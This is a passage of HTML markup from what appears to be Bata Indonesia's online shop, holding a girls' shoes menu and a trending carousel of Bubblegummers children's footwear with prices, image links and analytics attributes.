    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768969376413/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Girls Shoes</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/girls/sandals/" aria-label="Sandals">
                <span class="cc-menu__thirdLevel__title">Sandals</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/girls/shoes/" aria-label="Shoes">
                <span class="cc-menu__thirdLevel__title">Shoes</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/girls/sneakers/" aria-label="Sneakers">
                <span class="cc-menu__thirdLevel__title">Sneakers</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/id/en/kids/girls/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            TRENDING
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_3891152">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/girls/sneakers/sneakers-girls-astorga-540M_2023_3891152.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_3891152" aria-label="Sneakers Girls Astorga">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sneakers Girls Astorga"
        title="Sneakers Girls Astorga"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw78c1fc7d/images/tile/3891152_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Sneakers Girls Astorga"
        title="Sneakers Girls Astorga"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_3891152">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_3891152"
        data-analytics-product-id="540M_2023_3891152"
        href="/id/en/kids/girls/sneakers/sneakers-girls-astorga-540M_2023_3891152.html"
        aria-labelledby="brand-540M_2023_3891152 product-540M_2023_3891152-name product-540M_2023_3891152-price">
        <div class="cc-tile-product-name" id="product-540M_2023_3891152-name">
            Sneakers Girls Astorga
        </div>
        <span class="sr-only" id="product-540M_2023_3891152-price">
            
                Price Rp 199,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_3891152" href="/id/en/kids/girls/sneakers/sneakers-girls-astorga-540M_2023_3891152.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="199900.00">
            
                <div class="format-price-layout">
                    
                    Rp 199,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_3891152"
    data-name="Sneakers Girls Astorga"
    data-id="540M_2023_3891152"
    data-dimension1="540M_RS389152232C"
    data-dimension2="3891152"
    data-dimension3="540M_2023_3891152"
    data-price="199900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Bubblegummers footwear is an ideal choice for freetime, outings &amp; holidays for your little children, our cool sneakers for are made from great quality material, textile mesh, and PU leather for breathability &amp; comfort, plus a sturdy TPR sole for agility &amp; sturdiness. At Bubblegummers, we care about the healthy growth of happy children. Our shoes, sneakers sandals, and accessories are perfect for all kinds of play and fun!"
    data-producturl="https://www.bata.com/id/en/sneakers-girls-astorga-540M_RS389152232C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw726ca6e2/images/tile/3891152_1.jpg?sw=200&amp;sh=200"
    data-color="WHITE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2022_1615215">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/girls/sandals/bubblegummers-children-sandal-girls-lydi-540M_2022_1615215.html" class="js-analytics-productClick" data-analytics-product-id="540M_2022_1615215" aria-label="Bubblegummers Children Sandal Girls LYDI">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bubblegummers Children Sandal Girls LYDI"
        title="Bubblegummers Children Sandal Girls LYDI"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw28f2dfb4/images/tile/1615215_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Bubblegummers Children Sandal Girls LYDI"
        title="Bubblegummers Children Sandal Girls LYDI"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2022_1615215">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2022_1615215"
        data-analytics-product-id="540M_2022_1615215"
        href="/id/en/kids/girls/sandals/bubblegummers-children-sandal-girls-lydi-540M_2022_1615215.html"
        aria-labelledby="brand-540M_2022_1615215 product-540M_2022_1615215-name product-540M_2022_1615215-price">
        <div class="cc-tile-product-name" id="product-540M_2022_1615215-name">
            Bubblegummers Children Sandal Girls LYDI
        </div>
        <span class="sr-only" id="product-540M_2022_1615215-price">
            
                Price Rp 149,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2022_1615215" href="/id/en/kids/girls/sandals/bubblegummers-children-sandal-girls-lydi-540M_2022_1615215.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="149900.00">
            
                <div class="format-price-layout">
                    
                    Rp 149,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2022_1615215"
    data-name="Bubblegummers Children Sandal Girls LYDI"
    data-id="540M_2022_1615215"
    data-dimension1="540M_RS1612152402C"
    data-dimension2="1615215"
    data-dimension3="540M_2022_1615215"
    data-price="149900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sandals"
    data-description="Bubblegummers sandals is an ideal choice for summertime, outings &amp; holidays for your little children, our pretty strap sandals are made from PU leather for breathability &amp; comfort, plus a sturdy TPR sole for agility &amp; sturdiness.

At Bubblegummers, we care about the healthy growth of happy children. Our shoes, sneakers sandals, and accessories are perfect for all kinds of play and fun!
"
    data-producturl="https://www.bata.com/id/en/bubblegummers-children-sandal-girls-lydi-540M_RS1612152402C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/girls/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw8a284230/images/tile/1615215_1.jpg?sw=200&amp;sh=200"
    data-color="PINK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sandals"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_1819285">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/girls/sneakers/children-freetime-girls-luce-540M_2023_1819285.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_1819285" aria-label="Children Freetime Girls Luce">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Children Freetime Girls Luce"
        title="Children Freetime Girls Luce"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw0441e2fc/images/tile/1819285_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Children Freetime Girls Luce"
        title="Children Freetime Girls Luce"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-540M_2023_1819285">
        BUBBLEGUMMERS
    </span>
    <a class="link js-analytics-productClick"
        id="product-540M_2023_1819285"
        data-analytics-product-id="540M_2023_1819285"
        href="/id/en/kids/girls/sneakers/children-freetime-girls-luce-540M_2023_1819285.html"
        aria-labelledby="brand-540M_2023_1819285 product-540M_2023_1819285-name product-540M_2023_1819285-price">
        <div class="cc-tile-product-name" id="product-540M_2023_1819285-name">
            Children Freetime Girls Luce
        </div>
        <span class="sr-only" id="product-540M_2023_1819285-price">
            
                Price Rp 299,900
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="540M_2023_1819285" href="/id/en/kids/girls/sneakers/children-freetime-girls-luce-540M_2023_1819285.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="299900.00">
            
                <div class="format-price-layout">
                    
                    Rp 299,900


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 540M_2023_1819285"
    data-name="Children Freetime Girls Luce"
    data-id="540M_2023_1819285"
    data-dimension1="540M_RS181285232C"
    data-dimension2="1819285"
    data-dimension3="540M_2023_1819285"
    data-price="299900.00"
    data-brand="BUBBLEGUMMERS"
    data-category="ID_Kids_Girls_Sneakers"
    data-description="Bubblegummers sneakers is an ideal choice for freetime, outings &amp; holidays for your little children, our cool sneakers for are made from great quality material, textile mesh, and PU leather for breathability &amp; comfort, plus a sturdy TPR sole for agility &amp; sturdiness.

At Bubblegummers, we care about the healthy growth of happy children. Our shoes, sneakers sandals, and accessories are perfect for all kinds of play and fun!
"
    data-producturl="https://www.bata.com/id/en/children-freetime-girls-luce-540M_RS181285232C.html"
    data-categoryurl="https://www.bata.com/id/en/kids/girls/sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwf4737480/images/tile/1819285_1.jpg?sw=200&amp;sh=200"
    data-color="NAVY BLUE"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Girls"
    data-category3="Sneakers"
    
    
    
    
    
    data-gender-name="Children"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="540M_2023_5816235">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/id/en/kids/school-shoes/unisex-school-shoes-marshall-540M_2023_5816235.html" class="js-analytics-productClick" data-analytics-product-id="540M_2023_5816235" aria-label="Unisex School Shoes Marshall">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw3aaea2b6/images/tile/5816235_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="Unisex School Shoes Marshall"
        title="Unisex School Shoes Marshall"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
